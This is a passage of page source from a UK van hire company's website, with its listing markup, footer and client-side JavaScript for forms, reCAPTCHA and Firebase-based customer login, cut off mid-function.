- Book Now</div><div class="w-condition-invisible w-embed">Removal Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Large Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire Moving Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire A Flatbed Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire Van For A Week Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Long Term Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Rent People Carrier Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire 4x4 Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire Dropside Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire 7 Seater Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire Long Wheel Base Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire A Small Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Hire A 8 Seater Van Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Luton Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Luton Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Luton Van Hire Rotherham - Book Now</div><div class="w-condition-invisible w-embed">Luton Van Hire Rotherham - Book Now</div></a></div></div><div id="w-node-_6a4e9978-29ff-9e51-eeb1-a0eb98485d39-4eb85a19" class="content7-image"><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6847c7046c337fc31fdbf4e5_9-seater-van-hire-side.webp" alt="hirefleet 9 seater van hire side view" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6847c17746afd994b5d753cc_short-term-vehicle-hire-and-long-term-vehicle-hire-uk.webp" alt="Happy customers enjoying hirefleets national vehicle hire." loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/637d11fadaf5957ddf71b7b4_self-drive-minibus-hire.webp.webp" alt="Boxing up ready for moving home van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/68225f78b9ebff7f71d86948_6-seater-crew-cab-van-hire-lwb-crew-cab-ford-transit.webp" alt="hirefleet 6 seater crew cab van hire side view of 6 seater van hire" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Boxing up ready for moving home van rental" loading="lazy" height="" class="cover-image dl" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Boxing up ready for moving home van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Boxing up ready for moving home van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Boxing up ready for moving home van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Boxing up ready for moving home van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Van for commercial leasing" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="luton hire van for a day" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of practical van hire Doncaster " loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="Side view of removal van hire Doncaster" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of extra-large van rental " loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="moving van hire doncaster side view of luton van." loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="flatbed rental sideview" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="one week van hire side view" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="van rental long term" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="long wheel base transit side view" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of small van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of 7 seater van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of dropside van rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of 4x4 pickup truck rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630bc3a6ef12214cd5704f28_van-self-drive-hire.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/687e3784d979d146fb09112d_796ad796d060f6a1a398a2296cb44439_removal-van-hire-self-drive.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/687e3784d979d146fb09112d_796ad796d060f6a1a398a2296cb44439_removal-van-hire-self-drive.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/687e3784d979d146fb09112d_796ad796d060f6a1a398a2296cb44439_removal-van-hire-self-drive.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /><img src="/cdn-cgi/image/fit=contain,format=auto,width=null/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/687e3784d979d146fb09112d_796ad796d060f6a1a398a2296cb44439_removal-van-hire-self-drive.webp" alt="side view of people carrier rental" loading="lazy" height="" class="cover-image dl w-condition-invisible" /></div></div></div></div><div class="wrapper"><div class="section"><div data-ix="fade-up-1" class="accordion js-accordion home"><div class="accordion__item js-accordion-item"><div class="accordion-header js-accordion-header"><img src="https://cdn.prod.website-files.com/5ef71548b1675b48d0cc95ee/5ef715481694bb2d94355c27_discuss-issue.svg" alt="" loading="lazy" class="accordion_item-image"/><h3 bind="b8dc002f-0751-9ed4-7acb-f915ab6bcb32" class="question-text-2">What other regions and areas do you cover?</h3></div><div data-ix="hide-on-load" id="towns" class="accordion-body js-accordion-body towns"></div></div></div></div></div><section bind="8f4cb56c-adcc-b0bf-8f74-f664f4c28b99" class="wrapper m0-50 lazyload footer"><div class="footer2"><div class="section"><div class="w-layout-grid footer2-form-grid"><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae" class="size3-text size3-full-clear">Stay up to date with our latest self drive van hire options and special offers!</div><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b4-2c3235ae"><div id="Subscribe-Form" class="footer2-form w-form"><form id="wf-form-Subscribe-Email-Form" name="wf-form-Subscribe-Email-Form" data-name="Subscribe Email Form" method="get" class="footer2-form-wrap" data-wf-page-id="65a576e143e860984eb85a19" data-wf-element-id="da2fd3e1-07b6-7e21-40b7-4b0e2c3235b6"><input class="text-field right-margin-field w-input" maxlength="256" name="Subscribe-Email-2" data-name="Subscribe Email 2" placeholder="Enter your email" type="email" id="Subscribe-Email-2" required=""/><div id="subs-recapt-contain" class="recaptcha-div"></div><input type="submit" data-wait="Please wait..." class="button-small form-centered-button w-button" value="Subscribe"/></form><div class="success-message w-form-done"><div>Thank you! Your submission has been received!</div></div><div class="error-message w-form-fail"><div>Oops! Something went wrong while submitting the form.</div></div></div></div></div><div class="footer-line"><div class="footer2-divider"></div></div><div class="w-layout-grid footer2-links-grid"><a id="w-node-_6e445626-20af-a694-0fd3-5c379748f202-2c3235ae" href="/" class="w-inline-block"><img src="/cdn-cgi/image/fit=contain,format=auto,width=250/https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/630a7a60a3e23b2c4c56c5ac_hirefleet-selfdrive-navlogo.png" width="250" id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c2-2c3235ae" loading="lazy" alt="" data-sizes="[{&quot;max&quot;:479,&quot;size&quot;:&quot;101px&quot;},{&quot;max&quot;:767,&quot;size&quot;:&quot;13vw&quot;},{&quot;max&quot;:991,&quot;size&quot;:&quot;8vw&quot;},{&quot;max&quot;:1919,&quot;size&quot;:&quot;5vw&quot;},{&quot;max&quot;:10000,&quot;size&quot;:&quot;84px&quot;}]" class="footer-logo" /></a><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c3-2c3235ae" class="footer2-links-wrap"><a href="/" class="footer2-link">Homepage</a><a href="/self-drive-van-hire-vehicles" class="footer2-link">Our Vehicles</a><a href="/serviced-areas/van-hire-yorkshire" class="footer2-link">Van Hire Yorkshire</a><a href="/serviced-areas/van-hire-lincolnshire" class="footer2-link">Van Hire Lincolnshire</a><a href="/serviced-areas/van-hire-nottinghamshire" class="footer2-link">Van Hire Nottinghamshire</a><a href="/help/terms" class="footer2-link">Terms &amp; Conditions</a></div><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235ce-2c3235ae" class="footer2-links-wrap"><a href="/about" class="footer2-link">About</a><a href="/news" class="footer2-link">News</a><a href="/van-hire-faq" class="footer2-link">FAQ&#x27;s</a><a href="/vehicle-technician-jobs-doncaster" class="footer2-link">Job Vacancies</a><a href="/contact" class="footer2-link">Contact</a><a href="/help/privacy" class="footer2-link">Privacy</a></div></div></div></div><div class="section"><div class="w-layout-grid footer2-bottom-grid"><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae" class="footer2-bottom-left-column"><a href="/contact" class="footer2-bottom-link">© <span class="current-year">2021</span> Nationwide Commercials Ltd.<br/></a><a href="#" target="_blank" class="footer2-bottom-link-2">Data protection (ICO) reference:<strong> ZA765630<br/>‍</strong>Company number: <strong>12563359<br/></strong>VAT number:<strong> 400120192<br/></strong></a></div><div id="w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae"><div class="footer2-disclaimer-wrap"><p class="paragraph-small">Your local <span class="vans">hire</span><span class="fleet-start">fl</span><span class="fleet-end">eet</span> facilities are based in Bawtry, conveniently located on the borders of Yorkshire, Nottinghamshire &amp; Lincolnshire. With <a href="https://www.google.com/maps/dir/53.4478848,-1.032192/hirefleet+doncaster/@53.4329013,-1.0801627,13z/data=!3m1!4b1!4m9!4m8!1m1!4e1!1m5!1m1!1s0x487909eb9784db03:0x726a4b85a4f45d49!2m2!1d-1.0701369!2d53.4283362" target="_blank"><span class="maps-link"><strong>just a 3 minute drive to the A1(M) J34 - Blyth Services,</strong></span></a><span> </span>you&#x27;ll be on the road in no time</p></div><a href="https://salesfleet.co.uk/" target="_blank" class="footer2-bottom-link right">Buy our used vans at <span class="text-span">Salesfleet.co.uk</span></a></div></div></div></section><script src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=630a7a2f741fe751e030ec0f" type="357336c329f11fda46ccbd41-text/javascript" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0=" crossorigin="anonymous"></script><script src="https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/js/webflow.f1b80559.9bec78a333b27813.js" type="357336c329f11fda46ccbd41-text/javascript"></script><script type="357336c329f11fda46ccbd41-text/javascript">
$(function() {
  $('.current-year').text(new Date().getFullYear());
});
</script>
<script src="https://unpkg.com/webp-hero@0.0.2/dist-cjs/polyfills.js" async defer crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>
<script src="https://unpkg.com/webp-hero@0.0.2/dist-cjs/webp-hero.bundle.js" async defer crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>

<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-app.js" defer crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>
<script src="https://www.gstatic.com/firebasejs/8.6.3/firebase-auth.js" defer crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>
<script rel="preload" src="https://cdn.jsdelivr.net/gh/deep-image/hirefleet@main/common.js" defer crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script> 


  <script src="https://cdn.jsdelivr.net/npm/hacktimer@1.1.3/HackTimer.min.js" defer async crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>

<script crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript">
  

  
var accordion = (function(){
  
  var $accordion = $('.js-accordion');
  var $accordion_header = $accordion.find('.js-accordion-header');
  var $accordion_item = $('.js-accordion-item');
 
  // default settings 
  var settings = {
    // animation speed
    speed: 400,
    
    oneOpen: false,
  };
    
  return {
    init: function($settings) {
      $accordion_header.on('click', function() {
        accordion.toggle($(this));
      });
      
      $.extend(settings, $settings); 
      
      if(settings.oneOpen && $('.js-accordion-item.active').length > 1) {
        $('.js-accordion-item.active:not(:first)').removeClass('active');
      }
      
      $('.js-accordion-item.active').find('> .js-accordion-body').show();
    },
    toggle: function($this) {
            
      if(settings.oneOpen && $this[0] != $this.closest('.js-accordion').find('> .js-accordion-item.active > .js-accordion-header')[0]) {
        $this.closest('.js-accordion')
               .find('> .js-accordion-item') 
               .removeClass('active')
               .find('.js-accordion-body')
               .slideUp()
      }

      $this.closest('.js-accordion-item').toggleClass('active');
      $this.next().stop().slideToggle(settings.speed);
    }
  }
})();

$(document).ready(function(){
  accordion.init({ speed: 300, oneOpen: true });
});
</script>

<script type="357336c329f11fda46ccbd41-text/javascript">
$(document).ready(function(event) {
  $("#gtag-div").replaceWith(function() { return $(':first', this); });
});
</script>
<script defer src="https://unpkg.com/isotope-layout@3.0.6/dist/isotope.pkgd.min.js" crossorigin="anonymous" type="357336c329f11fda46ccbd41-text/javascript"></script>
<script type="357336c329f11fda46ccbd41-text/javascript">
       let disarr = []; 
  let disallowedarr = [];
$(document).ready( function() {

  let recaptchaLoaded = false;
    let widgetIdContact, widgetIdSubscribe;

    // Global callback to render the reCAPTCHA widgets
    window.renderRecaptcha = function () {
      if (window.grecaptcha && typeof window.grecaptcha.render === "function") {

        // Render invisible reCAPTCHA for the contact form
        if ($('#recap-cont').length > 0) {
          widgetIdContact = window.grecaptcha.render('recap-cont', {
            'sitekey': '6LfB4-4qAAAAAHeKz1GZdZ96Fw5fSvnlPFXrTyD3', // Replace with your contact form site key
            'size': 'invisible',
            'callback': function(token) {
              // Append or update the hidden input with the token
              if ($("#cont-form input[name='g-recaptcha-response']").length === 0) {
                $("#cont-form").prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
              } else {
                $("#cont-form input[name='g-recaptcha-response']").val(token);
              }
              // Remove the submit handler and submit the form
              $("#cont-form").off("submit").submit();
            }
          });
        }

        // Render invisible reCAPTCHA for the subscribe form
        if ($('#Subscribe-Form').length > 0) {
          widgetIdSubscribe = window.grecaptcha.render('subs-recapt-contain', {
            'sitekey': '6LfB4-4qAAAAAHeKz1GZdZ96Fw5fSvnlPFXrTyD3', // Replace with your subscribe form site key
            'size': 'invisible',
            'callback': function(token) {
              if ($("#Subscribe-Form input[name='g-recaptcha-response']").length === 0) {
                $("#Subscribe-Form").prepend('<input type="hidden" name="g-recaptcha-response" value="' + token + '">');
              } else {
                $("#Subscribe-Form input[name='g-recaptcha-response']").val(token);
              }
              $("#Subscribe-Form").off("submit").submit();
            }
          });
        }
      }
    };

    // Function to load the reCAPTCHA script dynamically (only once)
    function loadRecaptcha() {
      if (recaptchaLoaded) return;
      recaptchaLoaded = true;
      const script = document.createElement('script');
      script.src = "https://www.google.com/recaptcha/api.js?onload=renderRecaptcha&render=explicit";
      script.async = true;
      script.defer = true;
      document.body.appendChild(script);
    }

    // Lazy load reCAPTCHA when either form receives focus
    if ($("#cont-form").length > 0) {
      $("#cont-form").on("focusin", loadRecaptcha);
    }
    if ($("#Subscribe-Form").length > 0) {
      $("#Subscribe-Form").on("focusin", loadRecaptcha);
    }

    // Intercept contact form submission to execute invisible reCAPTCHA
    $("#cont-form").on("submit", function(e) {
      e.preventDefault();
      if (typeof widgetIdContact !== "undefined") {
        grecaptcha.execute(widgetIdContact);
      } else {
        loadRecaptcha();
      }
    });

    // Intercept subscribe form submission similarly
    $("#Subscribe-Form").on("submit", function(e) {
      e.preventDefault();
      if (typeof widgetIdSubscribe !== "undefined") {
        grecaptcha.execute(widgetIdSubscribe);
      } else {
        loadRecaptcha();
      }
    });
 
  
$('#tag-manag').click(function(){
console.log("tag mnag")
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
'event' : 'login',
'loginMethod' : 'gmail'
});
});

  
  function geturlparam() {
   let urlparam = location.href.split('?')[1]; 
    if(location.href.split('?')[1] != undefined) {  
    return '?' + location.href.split('?')[1]
    }
    else {
    return ''
    }
  }
  $("a").click(function() { 
      if( $(this)[0].id != 'avail-sort-butt' && $(this)[0].id != 'price-sort-butt' && $(this)[0].id != 'price-high-sort-butt' && $(this)[0].id != 'Header-Phone' && $(this)[0].id != 'head-email' && $(this)[0].id != 'contact-page-em' && $(this)[0].id !=  'town-workshop-butt'  &&   $(this)[0].id != 'sec-town-workshop' && $(this)[0].id != 'thrd-town-workshop' && $(this)[0].id != 'email-link-login' && $(this)[0].id != 'otp-send-butt' && $(this)[0].id != 'close-butt' ) {
     this.href = this.href + geturlparam() 
    }
  })
  
var endlength = 0;
  var preselectbool = true;
  var block_arr = [];
  var dropdate = $('#end-date').val();
      var tod = new Date();
var tom = new Date(tod.getTime() + (24 * 60 * 60 * 1000));
var daytom = new Date(tom.getTime() + (24 * 60 * 60 * 1000));
var secdaytom = new Date(daytom.getTime() + (24 * 60 * 60 * 1000));
var thirdaytom = new Date(secdaytom.getTime() + (24 * 60 * 60 * 1000));
  var fourdaytom = new Date(thirdaytom.getTime() + (24 * 60 * 60 * 1000));
 let searchParams = new URLSearchParams(window.location.search); 
 let dayratecount = 0;
let prevend = null; 
  
    const firebaseConfig = {
    apiKey: "AIzaSyASdYv8dKvVCeJN4POYPgVJmYzpDUWhJWQ",
    authDomain: "hirefleet-328113.firebaseapp.com",
    projectId: "hirefleet-328113",
    storageBucket: "hirefleet-328113.appspot.com",
    messagingSenderId: "929110513033",
    appId: "1:929110513033:web:9907a5d3d068b8bed3bd58",
    measurementId: "G-K5ZRPKKZMC"
  };

  // Initialize Firebase
var fireapp = firebase.initializeApp(firebaseConfig);
  const auth = firebase.auth();


  
  $("#username").keyup(function(event){
if(event.keyCode == 13) {
$('#login-butt').click();
}
});
    $("#Password-2").keyup(function(event){
if(event.keyCode == 13) {
$('#login-butt').click();
}
});
  
  
let magiclnkbool = firebase.auth().isSignInWithEmailLink(window.location.href) 
  if (magiclnkbool) {
    var email = window.localStorage.getItem('emailForSignIn');
    console.log(email)
      if (!email) {
      $('#glob-em-box').css('display', 'flex')
      $('#send-link').click(function(ev){
        ev.preventDefault()
        $('#magic-error').css('display','none'); 
        email = $('#magic-email-field').val()
        magiclogin(email,'',false)
				})
      }
      else {
      magiclogin(email,'',true)
             window.localStorage.removeItem('emailForSignIn'); 
 			}
 }    
    

function magiclogin(email,url,errbol) {
        firebase.auth().signInWithEmailLink(email, url == '' ? window.location.href : url)
        .then((result) => {
        afterotpverif()
          //window.location.href = '/'
        }).catch((error) => {
          console.log(error)
           if(errbol) {
             $('#login-block').click()
 			$('#magic-lnk-exp').show()
              }
           else {
             $('#magic-error').css('display','block');
             $('#magic-error').text(error.message);   
           }
           });
}
 
 function afterotpverif() {
                setTimeout(function() {   
         document.getElementById('close-butt').click()
                   $('#email-form').trigger("reset")           
            $('#verif-otp-par').hide()
             $('#log-butt-row').show() 
                   
     }, 100);
 }
  
  $('#email-link-login').click(function(){
     $('#error-text').css('display','none');
    $('#magic-lnk-exp').hide()
    let windloc = window.location
    $.ajax({  type: "POST",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/fireloglnk",
    data: JSON.stringify({
      "email" : $('#username').val(),
    "url" : windloc.href
    }),
    contentType: "application/json",
    dataType: "json",
    success: function(data){
    console.log(data)
    },
 error: function(error) {
   if(error.status == 500) { 
     console.log(error) 
     $('#error-text').css('display','block');
     $('#error-text').text(error.responseJSON.message);
   }
     else {
       window.localStorage.setItem('emailForSignIn', $('#username').val());  
     $('#verif-otp-par').show()
       $('#log-butt-row').hide()
       $('#Password').hide() 
       $('#email-link-login').hide()
       $('#otp-tim-div').show()
     	otpcounter(5)
     }
   }
 });
  })  
  
  
  function otpcounter(minutes) {
    var seconds = 60;
    var mins = minutes
    function tick() {
        var counter = document.getElementById("otptimer");
        var current_minutes = mins-1
        seconds--;
        counter.innerHTML = current_minutes.toString() + ":" + (seconds < 10 ? "0" : "") + String(seconds);
		if(seconds == 0 && mins == 1) {
		$('#otp-tim-div').hide()
          $('#verif-otp-par').hide()
          $('#email-link-login').show()
          $('#Password').show() 
             $('#log-butt-row').show() 
          $('#email-link-login').text('Send Magic Link Again')
        }
		if( seconds > 0 ) {
            setTimeout(tick, 1000);
        } else {
            if(mins > 1){
                otpcounter(mins-1);           
            }
        }
    }
    tick();
}
  
  $('#otp-send-butt').click(function(){
      $('#otp-err-txt').hide()
     $.ajax({  type: "POST",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/verifotp",
    data: JSON.stringify({
      "otp" : $('#otp-field').val(),
    "email" : $('#username').val()
       }),
       contentType: "application/json",         
    dataType: "json",
    success: function(data){
   magiclogin($('#username').val(),data.url,false) 
    },
 error: function(error) {
   console.log(error)
   if(error.status == 200) {
   }
   else {
    $('#otp-err-txt').show()
    $('#otp-err-txt').text(error.responseText)
   }
   }
  })
  
  });
  
  $("#showpass").click(function(){
  toggletype('#New-Password','#showpass')
  });
    $("#showpass-rep").click(function(){
  toggletype('#Repeat-Password','#showpass-rep')
  });
    $("#popup-showpass").click(function(){
  toggletype('#Password-2','#popup-showpass')
  });
  
function toggletype(selector,iconselector) 
{
if($(selector).attr('type') == "text") {
$(iconselector).text('')
$(selector).attr('type',"password");
}
else {
$(selector).attr('type',"text");
$(iconselector).text('')
}
}  
  
  
  
  
firebase.auth().setPersistence(firebase.auth.Auth.Persistence.SESSION)  
  $("#login-butt").click(function(){
 $('#error-text').css('display','none');
  firebase.auth().signInWithEmailAndPassword($('#username').val(),$('#Password').val()).then(res => {

    gtaglogin();
 document.getElementById('close-butt').click()
    $('#email-form').trigger("reset")
    $('#logout-block').css('display','block');  
    $('#login-alert').remove();
    $('#login-block').css('display','none');
    let idarr = res.user.uid.split('-');
    getuser(idarr[0],idarr[1]);
         setTimeout(function() {
$('#login-close').click();      
}, 1000);
 }).catch(error => {
 $('#error-text').css('display','block');
 $('#error-text').text(error.message);
});
});
 
$('#forgot-pass').click(function(){
  var emailtxt = $('#username').val();
  befresetpassword(emailtxt,'#error-text');
});  

 $('#send-link').click(function(){
   var emailtxt = $('#Reset-Password-Email').val();
  befresetpassword(emailtxt,'#page-reset-error');
 });
  
function befresetpassword(emailtxt,selector)
  {
if(emailtxt.length > 0) {
resetpassword(emailtxt,selector);
}
 else {    $(selector).css('display','block');
       $(selector).removeClass('error-message-amber');  
 $(selector).text('PLEASE ENTER A VALID EMAIL ADDRESS');  } 
  } 
  
function resetpassword(emailtxt,selector) {
firebase.auth().sendPasswordResetEmail(emailtxt).then(() => {
$(selector).removeClass('error-message-amber');  
$(selector).addClass('error-message-green');
   $(selector).css('display','block');
 $(selector).text("Please check your inbox and follow instructions to reset password");

}).catch(function(error) {
     $(selector).css('display','block');
  if(error.code == 'auth/user-not-found') {
         $(selector).addClass('error-message-amber');   
 $(selector).text("USER NOT FOUND - PLEASE TRY A DIFFERENT EMAIL ADDRESS");
  }
  });
}
  
function getuser(uid,catid)
{
$.ajax({  type: "POST",
    url: "https://hirefleet-328113.nw.r.appspot.com/api/userdetail",
    data: JSON.stringify({
      "id" : uid,
    "catid" : catid
    }),
    contentType: "application/json",
    dataType: "json",
    success: function(data){
    var res = data.data.contact;
     $('.form-field-error').hide() 
    $('#email').val(res.email);
   $('#email').attr("disabled","true"); 
$('.checkbox').css('cursor','not-allowed'); 
$('.age').css('cursor','not-allowed');          
$('#First-Name').val(res.first_name);
$('#Primary-Driver-Text').show()
$('#Primary-Driver-Text').text('Is' + res.first_name +'Going To Be Driving?')
$('#First-Name').attr("disabled","true");    
$('#Last-Name').val(res.last_name)
$('#Last-Name').attr("disabled","true");   
$('#phone').val(res.phone_number)
$('#addr_line1').val(res.street);
 $('#addr_line2').val(res.street2);  
$('#addr_town').val(res.city);  
$('#addr_postcode').val(res.zip);      
dobpicker.setDate(res.birthdate)
$('#Date-Of-Birth').attr("disabled","true");
$('#Date-Of-Birth').css('cursor','not-allowed');      
 $('#addr_county').val(res.state);
 $('#addr_country').val(res.country); 
  let secstreet = res.street2.length > 0 ? res.street2 + ', ' : '';    
 $('#Address').val(res.zip + " " + res.street + ', ' + secstreet + res.city)    
 $('[for=Personal]').css('cursor','not-allowed') 
 $('[for=Business]').css('cursor','not-allowed')

if(catid == 4) {
  $('#Business').attr("disabled",false);  
$('#Business').click()
$('#Company-Name').val(res.label)
$('#Website').val(res.website)
  }
      else {  
      $('#Personal').attr("disabled",false)  
      $('#Personal').click()
       $('#Personal').attr("disabled",true) 
      }
         },
          error: function(error) {
          }
});
} 

  
auth.onAuthStateChanged(user => {
  if(user == null)
  {
 $('#login-block').css('display','block');    
 $('#logout-block').css('display','none');      

  }
  else {
     $('#logout-block').css('display','block');   
    $('#login-block').css('display','none'); 
  user.getIdTokenResult().then((idTokenResult) => {
const authTime = idTokenResult.claims.auth_time * 1000;
const sessionDuration = 1000 * 60 * 15;
const millisecondsUntilExpiration = sessionDuration - (Date.now() - authTime);
sessionTimeout = setTimeout(() => { auth.signOut(); $('#login-block').click(); $('#detailform').trigger("reset"); 
